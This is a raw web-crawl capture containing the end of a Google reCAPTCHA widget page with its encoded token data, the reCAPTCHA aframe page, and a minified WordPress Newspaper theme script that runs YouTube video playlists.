Diz4Ow6DDucOwcwhSw6FKNG3DhcOzw4jCvx/DvB/DgA/CtcOTwo1kw5I1wqDCi1jCqcOReMKww7k2XHFow4MLwrh2c2lKRcKgw5VAwprDiAQVwrnDtFnCtVPCpG9Lwq3CjsKqw7TDrCsAwpJuw5BQDMOlwoHDnMOfw57CmcKidE8owqbCucOyUS/DkcO9w6UJw6HDnsK2w6RkVmHDu8KhPF7CpsKvwrxcUAp3w590O8O1w7DCrMOIJ3gzwpADWsO9wr1/[base64]/[base64]/PGAxw43Dt8KJDiPCr8ODw7UcB1jDjiHCvsKzwo7CqA4FwqHCmUHCosOnwo1Xw4Jdw43CjQtfNMO4wqvDiTp+HcKee8OyPhDDiMOxeBTCnMOAw6Vqw5xTNRfCt8K8w7FlRcOwwrt/ZMOObsOhMsOtKytdw5YDwoBEw57DkGrDtgvCj8Ofwr7Ch8KEGcKQw4fCqRHDpsOmXsOoUU0WFiEbMcK6woDCjBoUw7/Cm3LCsQjCgR1IwrjDssK5w5BvKH0fw6XCvGTDv8KUC1Mpw4VkY8Kiw7k0wqpGw5jDlH/Dr0JHw4ILwrkPw5PDgsOJwrbDgcKDw6knPMKhw67Ch33Dh8OMUAPCgnLCt8K/LgDCiMO6VXrCgcKtwoA2CC8Xwq7DsmYMUsOqC8OxwobCuyTCkMK2QMOMw4/Dnw1gAAfCnzbDn8KpwrR6woDChMOvwprDmyHDncKkw7TCgRdtwonCphPDk8KlKCU1ASHDv8OcKSfDncKBwp8Fw4vCjG5Tw5dVw57Ckh/DosKmw6zCsMOoR8OgLcOWB8OHJcKKw4NraMOww6HDmmpWbMOGLMKjQ8ODLcOLNQvCosKYwoYnWzjChCHDjMOEw5fCvhE2wo5Lwq/[base64]/[base64]/w7DCvcOpVi/DkUfCmMOAfEF/w4JCKDLCqMKRKsKpw5JIw6xPw6XDi8Knw6oSwpnCvsOMw7PDkRd4SVbCosKXwrvDmW9jw58pwojCqUE+wpvCn1PDgsKXw718w4/DlsOUwr0qUMOVD8O3wqzDvcKxwo1JTWMow7h2w6DCpALChCRPZTQQcFDCvcKPWMKjwqluFsOkVMKeVD1JesOxcBUdwpRpw5UBe8KsVMOhwr3Du3rCuBReN8K/w7fDoAYMPsKEUcOzaFs5w7XDvcO5P1jDn8KlwpA7Uh3Dg8K0w7dlbsKiKCXDq14xwqItwp/DkcOEAsKswqTCqMK/w6LCmSlLwpPCi8KcGWvDpcORw7QhdMKFCmgtecK4A8Osw5LDjDcfFsOwM8OFwofCvUbDncOOVsKQfSHCi8O5KMKxw6tCVBw8NsOAYsOUwqXCv8Ktwo4wK8Kjf8KZwrtpw6vCmsKXHmbCkk4gw5QyOXpbwr3DjSjCtcKSekx7w5ZcNlzCncO4w7jCi8Ouwo/[base64]/w7XCnWbDnm3CtcO/woU0wqfDisOKwp8swpjDocOfw43ChMO/RcKkdEHDs0c7w5/[base64]/Dg8KJFMOEwrzDv0rCgMOxw57DvCHCiGLCvcObGsK7w7EkbTtOwpMOIy0Bw7LCscKrw4DCl8KowrzDnsKIwod7YsO1w6/ClMO1w5YRSC/Dvl4XFxkVw50vw5xlwqjCrErDlTUAVCDDi8OfXXHCrCrDt8KeMwbCicK+w7rCuMK6CklpZl5QJMKJw6YQAgHCrCxXwo3DqEBLw4UBwqXDq8OcD8Ojw5bDucKBB3TDgMOFOMKKwqZawozChsOWN1/CmHgyw7nCllMTZ8K3QFhtw47CpcOTw5PDjsKIJ3fCoWAuK8O4L8KNa8OEw6w4BDbDjcOvw7TDuMK6wpjClsKLw7MSHMK/w5PDqcO6YxDClsKDecO3w4JWwoHCscKyw7skbcOXQsO6w6EGwr7CvMO4d3jDp8KOw7/DonEawrQRWsKEwpdsXCjDtsKeA1ptw4nCmX5Kw6zDvErCuTHDlwHCmn0pwqfDpcKcw4zDqMOcwpR3HMODZcOUEcKuO1DDqsKbHyd7wqjCgmp/woZGOTsoOVROw5bDkMObwrTDlMKIwrNyw7EPYjMfw5t8eT3Cq8OfwpbDocKmw6DDvinCoV00w7nCjcOKG8OuXQ3Do3bDpVbCqcKXfhkpYDTCgEfDhMO0wp53Zn5tw6TDoQodcn/ChHvCnyw2TTTCrsK8TMOPajdRw5lvDMOpw6MOXiErV8OQwonDucKpM1Njw7fDtMK2Hw4FT8OuOcOIdQDCtGkzw4LCicKLwo4kPgjDicKmB8KPGV/CvC/DhsK/Xyh5PgDCoMKOw6hwwqYCJcKjeMOJw6LCtsOuZAFrwpBqbsOuMsK0w6/ChEtHdcKRwoFwBiwEC8OFw6bCrG3DgsOkw4jDhsKKw43CgsKKLcOCRxFFU1fDtsK5w5kqMcONw4TCo3zCvcOIw4nDk8KVw6zDmMOgw6/Cp8K+w5Ilw5pbw6jCt8KvYyfCr8Kyc20lw7VSXj5Iw7jDkA/CpUrDk8Onw44zQCfCiC1ow4zCjnfDksKURMK1V8K6fx3Cp8KIXnbDmmMEesK3A8OVw60\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kl9VGHnj8J/03w2297q/Z31AmXcJ0unjwlA2gXj+UKA\\u003d\x22,1,0,null,1,1768896079022,0,0,[93,73,18],null,[93,115,2,167],\x22RC-0TeERN0BlWvX7w\x22,null,null,null,null,null,\x220dAFcWeA6dovxy57T4dx7vAfhCAKrxkd8vg4jmI5F4Jyh2JPEMr-GxkjyqxuAG885_9Z7AKpaEnByWrOyq1ACvS2hKnnaoVxuZGg\x22,1768978879231]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="65F0Kcetd3yhOTb_U3WR6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892482998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1
body_size: 3952
content:
var tdYoutubePlayers={};jQuery().ready(function(){tdYoutubePlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var c=jQuery(".td_wrapper_playlist_player_youtube"),e=0;e<c.length;e++){var a=jQuery(c[e]),b=tdYoutubePlayers.addPlayer(a),g=b.tdPlayerContainer;a.parent().find(".td_youtube_control").data("player-id",g);for(var d=a.parent().find(".td_click_video_youtube"),f=0;f<d.length;f++)jQuery(d[f]).data("player-id",g),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",
jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(b.autoplay=1,b.mute=1);a=a.data("first-video");""!==a&&(b.tdPlaylistIdYoutubeVideoRunning=a,b.playVideo(a))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(c){c=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,c);tdYoutubePlayers.players.push(c);return c},operatePlayer:function(c,e,a){for(var b=0;b<tdYoutubePlayers.players.length;b++)if(tdYoutubePlayers.players[b].tdPlayerContainer==c){c=tdYoutubePlayers.players[b];c.playStatus();"play"===e?(c.autoplay=1,c.mute=0,void 0===a?c.playerPlay():c.playVideo(a)):
"pause"==e&&tdYoutubePlayers.players[b].playerPause();break}},createPlayer:function(c,e){var a={tdYtPlayer:"",tdPlayerContainer:c,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:e.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:e,jqControlPlayer:"",_videoId:"",playVideo:function(b){a._videoId=b;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):a.loadPlayer(b)},loadPlayer:function(b){var c=a._videoId;void 0!==b&&(c=b);if(void 0!==c){a.tdPlaylistIdYoutubeVideoRunning=c;b=window.td_youtube_list_ids["td_"+a.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+a.tdPlaylistIdYoutubeVideoRunning].time;a.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");a.jqTDWrapperVideoPlaylist.find(".td_"+c).addClass("td_video_currently_playing");
a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(b);a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);a.jqPlayerWrapper.html("<div id="+a.tdPlayerContainer+' class="td-youtube-player"></div>');a.jqControlPlayer=a.jqTDWrapperVideoPlaylist.find(".td_youtube_control");a.tdYtPlayer=new YT.Player(a.tdPlayerContainer,{playerVars:{autoplay:a.autoplay,mute:a.mute},height:"100%",width:"100%",videoId:c,events:{onReady:a.onPlayerReady,onStateChange:a.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(b){if(b.data===YT.PlayerState.PLAYING)a.pauseStatus();else if(b.data===YT.PlayerState.ENDED){a.playStatus();a.autoplay=1;a.mute=0;var c="",d=a.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(c=jQuery(d).data("video-id")));""!==c&&a.playVideo(c)}else YT.PlayerState.PAUSED&&a.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(b)},playerPlay:function(){a.tdYtPlayer.playVideo()},playerPause:function(){a.tdYtPlayer.pauseVideo()},playStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return a}}})();
